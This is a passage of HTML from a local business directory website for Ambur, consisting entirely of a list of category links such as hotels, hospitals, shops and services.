								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hotel-&-Resorts" title="Hotel & Resorts in Ambur ">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Real-Estate-Agency" title="Real Estate Agency in Ambur ">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Training" title="Training in Ambur ">Training</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Function-Hall" title="Function Hall in Ambur ">Function Hall</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">Transportation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-Shops" title="Mobile Shops in Ambur ">Mobile Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Property" title="Property in Ambur ">Property</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Court" title="Food Court in Ambur ">Food Court</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tour-&-Travels" title="Tour & Travels in Ambur ">Tour & Travels</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Health-Care" title="Health Care in Ambur ">Health Care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Interior-Design" title="Interior Design in Ambur ">Interior Design</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Clubs" title="Clubs in Ambur ">Clubs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Supermarket" title="Supermarket in Ambur ">Supermarket</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Departmental-Store" title="Departmental Store in Ambur ">Departmental Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Jewellery-Shop" title="Jewellery Shop in Ambur ">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Digital-Studio" title="Digital Studio in Ambur ">Digital Studio</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cycle-Shop" title="Cycle Shop in Ambur ">Cycle Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Advertising" title="Advertising in Ambur ">Advertising</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Finance" title="Finance in Ambur ">Finance</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /General-Shop" title="General Shop in Ambur ">General Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Telecom" title="Telecom in Ambur ">Telecom</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electronics" title="Electronics in Ambur ">Electronics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rental-House" title="Rental House in Ambur ">Rental House</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Restaurants" title="Restaurants in Ambur ">Restaurants</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-saloon" title="Beauty saloon in Ambur ">Beauty saloon</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Advocate" title="Advocate in Ambur ">Advocate</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Footwear" title="Footwear in Ambur ">Footwear</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Parcel-Service" title="Parcel Service in Ambur ">Parcel Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tiles-and-Marbles" title="Tiles and Marbles in Ambur ">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Traders" title="Traders in Ambur ">Traders</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /BPO" title="BPO in Ambur ">BPO</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fashion" title="Fashion in Ambur ">Fashion</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Textiles" title="Textiles in Ambur ">Textiles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Distributors" title="Distributors in Ambur ">Distributors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Silks" title="Silks in Ambur ">Silks</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Readymades" title="Readymades in Ambur ">Readymades</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Driving-School" title="Driving School in Ambur ">Driving School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Enterprises" title="Enterprises in Ambur ">Enterprises</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hardware" title="Hardware in Ambur ">Hardware</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical-Shop" title="Medical Shop in Ambur ">Medical Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medicine" title="Medicine in Ambur ">Medicine</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Parlour" title="Parlour in Ambur ">Parlour</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Temples" title="Temples in Ambur ">Temples</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Care" title="Home Care in Ambur ">Home Care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Nature-Cure" title="Nature Cure in Ambur ">Nature Cure</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cracker-Business" title="Cracker Business in Ambur ">Cracker Business</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /auto-care" title="auto care in Ambur ">auto care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Automobiles" title="Automobiles in Ambur ">Automobiles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /B2B" title="B2B in Ambur ">B2B</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Baby-Care" title="Baby Care in Ambur ">Baby Care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Banquets" title="Banquets in Ambur ">Banquets</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Books" title="Books in Ambur ">Books</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bus" title="Bus in Ambur ">Bus</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Ambur ">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Caterers" title="Caterers in Ambur ">Caterers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chemists" title="Chemists in Ambur ">Chemists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Courier-service" title="Courier service in Ambur ">Courier service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Daily-Needs" title="Daily Needs in Ambur ">Daily Needs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dance-&-Music" title="Dance & Music in Ambur ">Dance & Music</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Doctor" title="Doctor in Ambur ">Doctor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Event-Organizer" title="Event Organizer in Ambur ">Event Organizer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Flowers-shop" title="Flowers shop in Ambur ">Flowers shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Improvements" title="Home Improvements in Ambur ">Home Improvements</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hospitals" title="Hospitals in Ambur ">Hospitals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hotels" title="Hotels in Ambur ">Hotels</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Industrial-Products" title="Industrial Products in Ambur ">Industrial Products</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Insurance" title="Insurance in Ambur ">Insurance</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internet" title="Internet in Ambur ">Internet</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Jobs" title="Jobs in Ambur ">Jobs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Labs" title="Labs in Ambur ">Labs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Language-Classes" title="Language Classes in Ambur ">Language Classes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical" title="Medical in Ambur ">Medical</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Modular-Kitchen" title="Modular Kitchen in Ambur ">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Movie-Theatre" title="Movie Theatre in Ambur ">Movie Theatre</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /On-Demand-Service" title="On Demand Service in Ambur ">On Demand Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Packers-And-Movers" title="Packers And Movers in Ambur ">Packers And Movers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pest-Control" title="Pest Control in Ambur ">Pest Control</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Ambur ">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Play-School" title="Play School in Ambur ">Play School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Repairs" title="Repairs in Ambur ">Repairs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shop-Online" title="Shop Online in Ambur ">Shop Online</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security-Services" title="Security Services in Ambur ">Security Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shopping" title="Shopping in Ambur ">Shopping</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-Goods" title="Sports Goods in Ambur ">Sports Goods</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Transporters" title="Transporters in Ambur ">Transporters</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Travel" title="Travel in Ambur ">Travel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Wedding" title="Wedding in Ambur ">Wedding</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Wine-Shop" title="Wine Shop in Ambur ">Wine Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Services" title="Services in Ambur ">Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /B2B-Suppliers" title="B2B Suppliers in Ambur ">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Community" title="Community in Ambur ">Community</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Software-Company" title="Software Company in Ambur ">Software Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Acupuncture-Therapists" title="Acupuncture Therapists in Ambur ">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Audiologists" title="Audiologists in Ambur ">Audiologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bariatric-Surgeons" title="Bariatric Surgeons in Ambur ">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Breast-Specialists" title="Breast Specialists in Ambur ">Breast Specialists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cardiac-Surgeons" title="Cardiac Surgeons in Ambur ">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cardiologists" title="Cardiologists in Ambur ">Cardiologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chiropractors" title="Chiropractors in Ambur ">Chiropractors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Clinical-Nutritionists" title="Clinical Nutritionists in Ambur ">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cosmetologists" title="Cosmetologists in Ambur ">Cosmetologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dental-clinic" title="Dental clinic in Ambur ">Dental clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dermatosurgeons" title="Dermatosurgeons in Ambur ">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Diabetologists" title="Diabetologists in Ambur ">Diabetologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Interior-Designer" title="Interior Designer in Ambur ">Interior Designer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Personals" title="Personals in Ambur ">Personals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-Coach" title="Sports Coach in Ambur ">Sports Coach</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Assured-Products-&-Services" title="Assured Products & Services in Ambur ">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cars" title="Cars in Ambur ">Cars</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bikes" title="Bikes in Ambur ">Bikes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Furniture-&-Decor" title="Furniture & Decor in Ambur ">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electronics-&-Appliances" title="Electronics & Appliances in Ambur ">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Events" title="Events in Ambur ">Events</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Matrimonial" title="Matrimonial in Ambur ">Matrimonial</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /MORE-SERVICES" title="MORE SERVICES in Ambur ">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Astrology-&-Devotional" title="Astrology & Devotional in Ambur ">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Commercial-Services" title="Commercial Services in Ambur ">Commercial Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Healthcare-Services" title="Healthcare Services in Ambur ">Healthcare Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rental-Services" title="Rental Services in Ambur ">Rental Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Ambur ">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Repairs-&-Servicing" title="Repairs & Servicing in Ambur ">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Service" title="Home Service in Ambur ">Home Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-Opportunities" title="Business Opportunities in Ambur ">Business Opportunities</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Financial-Services" title="Financial Services in Ambur ">Financial Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Event-Services" title="Event Services in Ambur ">Event Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Travel--Agency" title="Travel  Agency in Ambur ">Travel  Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Ambur ">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-&-Wellness" title="Beauty & Wellness in Ambur ">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Education" title="Education in Ambur ">Education</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Ambur ">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /PUMA" title="PUMA in Ambur ">PUMA</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-garments" title="Sports garments in Ambur ">Sports garments</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /School-note-books" title="School note books in Ambur ">School note books</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Job-consultant" title="Job consultant in Ambur ">Job consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Readymix-concrete" title="Readymix concrete in Ambur ">Readymix concrete</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Construction-Company" title="Construction Company in Ambur ">Construction Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Water-supply" title="Water supply in Ambur ">Water supply</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Digital-works" title="Digital works in Ambur ">Digital works</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Catering-services" title="Catering services in Ambur ">Catering services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dresses" title="Dresses in Ambur ">Dresses</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Training-Institute" title="Training Institute in Ambur ">Training Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Academy" title="Academy in Ambur ">Academy</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cell-Phone-Store" title="Cell Phone Store in Ambur ">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /spoken-English" title="spoken English in Ambur ">spoken English</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Call-Taxi" title="Call Taxi in Ambur ">Call Taxi</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Photography-and-Videography" title="Photography and Videography in Ambur ">Photography and Videography</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Service" title="Car Service in Ambur ">Car Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Manufacturing" title="Manufacturing in Ambur ">Manufacturing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internships" title="Internships in Ambur ">Internships</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Aquarium" title="Aquarium in Ambur ">Aquarium</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Manufactures" title="Manufactures in Ambur ">Manufactures</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bank" title="Bank in Ambur ">Bank</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Welding" title="Welding in Ambur ">Welding</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mill" title="Mill in Ambur ">Mill</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Public-Service" title="Public Service in Ambur ">Public Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Marketing" title="Marketing in Ambur ">Marketing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /water" title="water in Ambur ">water</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tourism" title="Tourism in Ambur ">Tourism</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Companies" title="Food Companies in Ambur ">Food Companies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer" title="Computer in Ambur ">Computer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Consultants" title="Consultants in Ambur ">Consultants</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Health-&-Beauty" title="Health & Beauty in Ambur ">Health & Beauty</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty" title="Beauty in Ambur ">Beauty</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /health" title="health in Ambur ">health</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Architect" title="Architect in Ambur ">Architect</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Plastic" title="Plastic in Ambur ">Plastic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gifts-&-Crafts" title="Gifts & Crafts in Ambur ">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Company" title="Company in Ambur ">Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /pawn-broker" title="pawn broker in Ambur ">pawn broker</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Ambur ">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agriculture" title="Agriculture in Ambur ">Agriculture</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Airlines" title="Airlines in Ambur ">Airlines</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Building-Materials" title="Building Materials in Ambur ">Building Materials</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gas" title="Gas in Ambur ">Gas</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Optical" title="Optical in Ambur ">Optical</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Milk" title="Milk in Ambur ">Milk</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Courier-and-Delivery" title="Courier and Delivery in Ambur ">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chemical" title="Chemical in Ambur ">Chemical</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cosmetics" title="Cosmetics in Ambur ">Cosmetics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Acting-Drivers" title="Acting Drivers in Ambur ">Acting Drivers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Church" title="Church in Ambur ">Church</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pet-shop" title="Pet shop in Ambur ">Pet shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Lodges" title="Lodges in Ambur ">Lodges</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Loans" title="Loans in Ambur ">Loans</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Government" title="Government in Ambur ">Government</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Printing" title="Printing in Ambur ">Printing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hardware-Stores" title="Hardware Stores in Ambur ">Hardware Stores</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Carpenters" title="Carpenters in Ambur ">Carpenters</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /painters" title="painters in Ambur ">painters</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pharmacy" title="Pharmacy in Ambur ">Pharmacy</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Reporter" title="Reporter in Ambur ">Reporter</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /leather" title="leather in Ambur ">leather</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Media" title="Media in Ambur ">Media</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /News-Paper" title="News Paper in Ambur ">News Paper</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /swimming-pool" title="swimming pool in Ambur ">swimming pool</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Security-Services" title="Computer Security Services in Ambur ">Computer Security Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cyber-Security" title="Cyber Security in Ambur ">Cyber Security</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Training-Institute" title="Computer Training Institute in Ambur ">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /University" title="University in Ambur ">University</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Parlour-Services" title="Beauty Parlour Services in Ambur ">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /AC-Services" title="AC Services in Ambur ">AC Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pest-Control-Services" title="Pest Control Services in Ambur ">Pest Control Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Ambur ">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Health-Club" title="Health Club in Ambur ">Health Club</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /bar" title="bar in Ambur ">bar</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Marriage-Consultant" title="Marriage Consultant in Ambur ">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Processing-Company" title="Food Processing Company in Ambur ">Food Processing Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Stock-Broker" title="Stock Broker in Ambur ">Stock Broker</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Airport" title="Airport in Ambur ">Airport</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Homeopathy-Clinic" title="Homeopathy Clinic in Ambur ">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coffee-shop" title="Coffee shop in Ambur ">Coffee shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Health-Care-Services" title="Home Health Care Services in Ambur ">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Surgeon" title="Surgeon in Ambur ">Surgeon</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Advertising-Agency" title="Advertising Agency in Ambur ">Advertising Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coworking-space" title="Coworking space in Ambur ">Coworking space</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vastu-consultant" title="Vastu consultant in Ambur ">Vastu consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Astrologer" title="Astrologer in Ambur ">Astrologer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Architectural-designer" title="Architectural designer in Ambur ">Architectural designer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Villa" title="Villa in Ambur ">Villa</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Guest-house" title="Guest house in Ambur ">Guest house</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Market" title="Market in Ambur ">Market</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Wash" title="Car Wash in Ambur ">Car Wash</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electric-Vehicles" title="Electric Vehicles in Ambur ">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bicycle-store" title="Bicycle store in Ambur ">Bicycle store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Watch-Store" title="Watch Store in Ambur ">Watch Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Abbey" title="Abbey in Ambur ">Abbey</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /share-market" title="share market in Ambur ">share market</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Share-Trading" title="Share Trading in Ambur ">Share Trading</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Ambur ">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Art-gallery" title="Art gallery in Ambur ">Art gallery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Accountant" title="Accountant in Ambur ">Accountant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sexologist" title="Sexologist in Ambur ">Sexologist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rehabilitation-center" title="Rehabilitation center in Ambur ">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ashram" title="Ashram in Ambur ">Ashram</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Youth-organization" title="Youth organization in Ambur ">Youth organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Volunteer-organization" title="Volunteer organization in Ambur ">Volunteer organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Orphanage" title="Orphanage in Ambur ">Orphanage</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Private-university" title="Private university in Ambur ">Private university</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /GPS-supplier" title="GPS supplier in Ambur ">GPS supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Decors" title="Car Decors in Ambur ">Car Decors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Diagnostic-Centre" title="Diagnostic Centre in Ambur ">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Arts-and-Science-College" title="Arts and Science College in Ambur ">Arts and Science College</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Engineering-College" title="Engineering College in Ambur ">Engineering College</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Police-Station" title="Police Station in Ambur ">Police Station</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tea-Shop" title="Tea Shop in Ambur ">Tea Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Stationery-Shop" title="Stationery Shop in Ambur ">Stationery Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Poultry-Farm" title="Poultry Farm in Ambur ">Poultry Farm</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Milk-Depot" title="Milk Depot in Ambur ">Milk Depot</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Furniture-store" title="Furniture store in Ambur ">Furniture store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /food-delivery" title="food delivery in Ambur ">food delivery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shopping-mall" title="Shopping mall in Ambur ">Shopping mall</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Dealer" title="Car Dealer in Ambur ">Car Dealer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Parlour" title="Beauty Parlour in Ambur ">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Factory" title="Factory in Ambur ">Factory</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Two-Wheeler-Dealer" title="Two Wheeler Dealer in Ambur ">Two Wheeler Dealer</a>
								</li>
															<li>
